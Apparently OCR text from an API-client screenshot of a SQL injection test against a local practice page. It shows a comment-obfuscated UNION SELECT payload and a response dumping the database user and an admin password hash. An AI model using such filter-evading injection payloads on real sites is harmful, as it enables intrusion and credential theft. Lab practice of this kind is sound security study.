 apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/**//*!union*//*!select*/1,2,user/**/(/**/),group_concat(username,0x7e,password),5,6,
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 41 ms
Pretty
Raw
Preview
HTML
Save Response
i
1 select * from tdb_goods where goods_id ='-3'/**//*!union*//*!select*/1,2,user/**/(/**/),group_concat(username,0x7e,password),5,6,7 FROM tdb_admin --
a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => admin~7fef6171469e80d32c0559f88b377245
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12